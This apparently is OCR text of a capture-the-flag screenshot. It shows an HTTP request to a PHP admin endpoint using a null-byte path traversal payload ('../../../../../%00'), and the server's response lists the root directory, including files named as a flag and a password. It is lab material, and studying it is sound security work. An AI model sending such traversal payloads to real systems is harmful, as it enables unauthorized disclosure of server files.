 GET /admin/page/json.php?dt=alldata&name=../../../../../%00 HTTP/1.1
Host: be6d6ea4-bc84-4e4a-a2a4-83ff7c36540f.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Jun 2025 12:24:44 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.2.17
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 551
13
14 {"data":[{"name":"."},{"name":".."},{"name":".dockerenv"},{"name":
"I_am_flag2ijwy2w7892yw2uowh2"},{"name":
"I_am_password_8e7y3262ye9h3sdu2hs9qw"},{"name":"bin"},{"name":"boot"
},{"name":"core"},{"name":"data"},{"name":"dev"},{"name":"etc"},{
"name":"home"},{"name":"lib"},{"name":"lib64"},{"name":"lost+found"},
{"name":"media"},{"name":"mnt"},{"name":"opt"},{"name":"proc"},{
"name":"root"},{"name":"sbin"},{"name":"selinux"},{"name":"srv"},{
"name":"start.sh"},{"name":"sys"},{"name":"tmp"},{"name":"usr"},{
"name":"var"}],"code":0,"msg":"","count":28}